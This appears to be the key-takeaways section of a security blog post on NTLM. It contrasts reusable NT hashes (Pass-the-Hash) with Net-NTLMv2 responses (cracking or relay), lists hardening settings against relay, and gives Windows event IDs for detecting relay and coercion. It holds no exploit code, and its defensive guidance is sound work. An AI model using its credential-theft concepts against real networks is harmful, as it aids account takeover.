- An NT hash is the reusable stored secret good for Pass-the-Hash; a Net-NTLMv2 blob is a one-time challenge response that can only be cracked or relayed, never replayed for PtH. Confusing the two is the field’s most common error.
- NTLMv1’s single static server challenge enables rainbow-table NT-hash recovery; NTLMv2 adds a client challenge and timestamp that defeat precomputation but do nothing against relay.
- SMB signing required, LDAP signing plus channel binding, disabling LLMNR/NBT-NS, and
LmCompatibilityLevel = 5shut down the practical relay paths;Restrict NTLM = Deny allremoves the surface entirely. - Detect via
4624Type 3 NTLM logons where source IP contradicts the account (machine accounts especially), Sysmon18/5145for coercion pipes, and theMicrosoft-Windows-NTLMlog for outbound NTLM visibility.
References
- en.wikipedia.org
- support.microsoft.com
- www.redlings.com
- h.foofus.net
- blog.smallsec.ca
- yunolay.com
- www.vaadata.com
- attack.mitre.org
Get new drops in your inbox
Windows internals, exploit dev, and red-team write-ups - no spam, unsubscribe anytime.